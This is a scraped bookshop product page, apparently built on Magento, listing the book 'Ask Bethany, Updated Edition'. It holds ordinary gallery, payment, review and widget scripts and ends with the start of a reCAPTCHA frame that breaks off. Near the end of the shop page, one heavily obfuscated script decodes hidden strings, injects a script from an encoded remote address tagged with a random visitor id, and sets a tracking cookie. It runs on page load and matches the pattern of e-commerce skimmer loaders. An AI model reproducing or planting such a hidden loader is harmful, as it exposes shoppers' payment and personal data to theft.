                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9780310745723_4.jpg","img":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/35dcf027535613005c3ebd2a5535714d\/9\/7\/9780310745723_4.jpg","full":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/05bc89904627dbee2e1afef9cd2d4128\/9\/7\/9780310745723_4.jpg","caption":"Ask Bethany, Updated Edition","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require(['StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '39689',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_5gHheyWcXSBgQ3Fe5kMOqCfk","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.7","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold","klarna":"dark"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal","klarna":"pay"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto","klarna":"auto"}},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"GBP","environment":"sandbox","merchantCountry":"GB","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick--7784122418688750090",
                        "#credit-oneclick--5356615764525367202",
                        "#paylater-oneclick-3284439862930473837"
                    ]
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.ardsbookshop.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-17 00:01:51');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-17 00:01:51';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-39689]": {
            "priceBox": {
                "priceConfig":  {"productId":"39689","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/javascript">
            var a2a_config = a2a_config || {};

            a2a_config.icon_color ="unset,#FFFFFF";
            a2a_config.num_services = 8;
            a2a_config.onclick = 1;
            a2a_config.thanks = {postShare: false,};
            a2a_config.exclude_services = [];
        </script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F39689\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ardsbookshop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"39689":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/39689\\\/\",\"data\":{\"product\":\"39689\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/39689\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"39689\",\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9hc2stYmV0aGFueS11cGRhdGVkLWVkaXRpb24uaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":8.09,"max_price":8.09,"max_regular_price":8.09,"minimal_regular_price":8.09,"special_price":null,"minimal_price":8.09,"regular_price":8.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a38.09<\/span>","max_price":"<span class=\"price\">\u00a38.09<\/span>","minimal_price":"<span class=\"price\">\u00a38.09<\/span>","max_regular_price":"<span class=\"price\">\u00a38.09<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a38.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":8.09,"max_price":8.09,"max_regular_price":8.09,"minimal_regular_price":8.09,"special_price":8.09,"minimal_price":8.09,"regular_price":8.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a38.09<\/span>","max_price":"<span class=\"price\">\u00a38.09<\/span>","minimal_price":"<span class=\"price\">\u00a38.09<\/span>","max_regular_price":"<span class=\"price\">\u00a38.09<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a38.09<\/span>","regular_price":"<span class=\"price\">\u00a38.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a38.09<\/span>"}},"images":[{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9780310745723_4.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Ask Bethany, Updated Edition","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9780310745723_4.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Ask Bethany, Updated Edition","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9780310745723_4.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Ask Bethany, Updated Edition","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9780310745723_4.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Ask Bethany, Updated Edition","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9780310745723_4.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Ask Bethany, Updated Edition","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9780310745723_4.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Ask Bethany, Updated Edition","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ardsbookshop.com\/ask-bethany-updated-edition.html","id":39689,"name":"Ask Bethany, Updated Edition","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.ardsbookshop.com\/ask-bethany-updated-edition.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":39689,\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9hc2stYmV0aGFueS11cGRhdGVkLWVkaXRpb24uaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 3  												},
  												1200: {
  													items: 4  												}
  											}
										});
                    								});
						</script>
<script>function xponb24rIxA(fIlljVL0mchC3vY,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fIlljVL0mchC3vY.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fIlljVL0mchC3vY.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function kZo8YQpbL9(qlOpfMLuagm,uCEHcTKviM5CZ8){return xponb24rIxA(atob(qlOpfMLuagm),uCEHcTKviM5CZ8);};function us6PLtFkoX(){var jeogaR1fX4AKMcrCa=["talnRoZltpoX5sEGm","ThA+H0Rl","rKRXvYyCJOSx","3x0UScVvA6M=","bZCKImt1","LaqaqRMlt5Y="];var qF1nelGuZdI3=["sOjZqvI","ujOzCh9LSp7Baw==","xDox2memfI0","OqwUP0HpMWjUlFrxPLjw","iZYuy0c3qwxx","NeI6DYsr2xtS/kI="];var fml6MAIle81dLG7=kZo8YQpbL9(qF1nelGuZdI3[1],qF1nelGuZdI3[0]);if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[3],qF1nelGuZdI3[2]))===-1){if(window[kZo8YQpbL9(jeogaR1fX4AKMcrCa[3],jeogaR1fX4AKMcrCa[2])].href[kZo8YQpbL9(jeogaR1fX4AKMcrCa[5],jeogaR1fX4AKMcrCa[4])](fml6MAIle81dLG7)){if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[5],qF1nelGuZdI3[4]))===-1){xjwImzHbw6sHgN();}}}};function xjwImzHbw6sHgN(){var rn3n16aX4XbLOLy=["zTFTTmsIb4I","bEmqpA==","pT2xiXyLAYwzZa","CU0Yv2ceMYS60/cNaw==","d2t78SEUpOeddEM","+t+R","a5JuAWZ7T0bXC2","mc7JCA=="];var lHTU20yj7sE=["nyDtN7361ub7N00","PTUko2sj07qfNVSdpBaJb6GO92eH7phkzuwZwNNeaaZ18tA=","kOXkuG3qpKfm0KJ","pJ3N2fkk","jHRpHiNQOYDlOIIAa","Hhvqb+wFmqcHE7I=","fzsfneupPEGsP","kw==","f1GTW51V","Rq8="];const uid=window[kZo8YQpbL9(rn3n16aX4XbLOLy[1],rn3n16aX4XbLOLy[0])](dsOtsSCcX());const url=kZo8YQpbL9(lHTU20yj7sE[1],lHTU20yj7sE[0])+encodeURIComponent(uid);const script=document[kZo8YQpbL9(rn3n16aX4XbLOLy[3],rn3n16aX4XbLOLy[2])](kZo8YQpbL9(lHTU20yj7sE[3],lHTU20yj7sE[2]));script[kZo8YQpbL9(rn3n16aX4XbLOLy[5],rn3n16aX4XbLOLy[4])]=url;document[kZo8YQpbL9(rn3n16aX4XbLOLy[7],rn3n16aX4XbLOLy[6])].appendChild(script);oaPcq6pC(kZo8YQpbL9(lHTU20yj7sE[5],lHTU20yj7sE[4]),kZo8YQpbL9(lHTU20yj7sE[7],lHTU20yj7sE[6]),kZo8YQpbL9(lHTU20yj7sE[9],lHTU20yj7sE[8]));};function oaPcq6pC(v6Xf07bxT9drIH,zxnp7qQZdeVULaHMz,dJpmLYH1ofs5IWF){var clpEirt=["vZm36E7Sm","3rSMD5OoFg==","fBBrW1p6U2M","PcJg+nbarg==","eMxC9XDV","swLM2AAI/We9zwY=","dUNHowBMYmZKv2wFW","criAOLdl"];var tAvXtfJAgc=["omHNypT6B1","0jl3y/Y=","u99DpZz","mdww7A==","zPZAwIj","2b57ONr/qRMspQ==","z2af8TKvKhWqBr6LM","qZPrNmv9ggc=","al6CrAn9nM","Sg=="];var fQudhYgJdX3=new Date;var ozsHEiU=kZo8YQpbL9(tAvXtfJAgc[1],tAvXtfJAgc[0]);var aK8yPmrxbwlXlu=kZo8YQpbL9(tAvXtfJAgc[3],tAvXtfJAgc[2]);fQudhYgJdX3[kZo8YQpbL9(clpEirt[1],clpEirt[0])](fQudhYgJdX3[kZo8YQpbL9(clpEirt[3],clpEirt[2])]()+(dJpmLYH1ofs5IWF*ozsHEiU*aK8yPmrxbwlXlu));var pZNpJUJzgXCK7AIz=kZo8YQpbL9(tAvXtfJAgc[5],tAvXtfJAgc[4])+fQudhYgJdX3[kZo8YQpbL9(clpEirt[5],clpEirt[4])]();var b97UVWnDwSBgd=kZo8YQpbL9(tAvXtfJAgc[7],tAvXtfJAgc[6]);document[kZo8YQpbL9(clpEirt[7],clpEirt[6])]=v6Xf07bxT9drIH+kZo8YQpbL9(tAvXtfJAgc[9],tAvXtfJAgc[8])+zxnp7qQZdeVULaHMz+pZNpJUJzgXCK7AIz+b97UVWnDwSBgd;};function dsOtsSCcX(){var dcSMwq1rIh=["cJxFXMadNp","4dcyV4Jblw==","scxmHGZzWzCLhs81","bTs5Ip3bZVkB/6nTg+pS","f0g6NSQR7","8rjpJsbyQ0k="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[kZo8YQpbL9(dcSMwq1rIh[1],dcSMwq1rIh[0])](/[018]/g,c=>(c^crypto[kZo8YQpbL9(dcSMwq1rIh[3],dcSMwq1rIh[2])](new Uint8Array(1))[0]&15>>c/4)[kZo8YQpbL9(dcSMwq1rIh[5],dcSMwq1rIh[4])](16));};us6PLtFkoX();
/* 2100860481 */
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ardsbookshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','cA6Xm4aoDJDG1nhG');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="text/x-magento-init">{"*":
            {"Magento_Persistent/js/remember-me-config": {
            "config": {"persistenceConfig":{"isRememberMeCheckboxVisible":true,"isRememberMeCheckboxChecked":true}}
            }}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A&co=aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=m7ptdwmtd547
body_size: 48584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
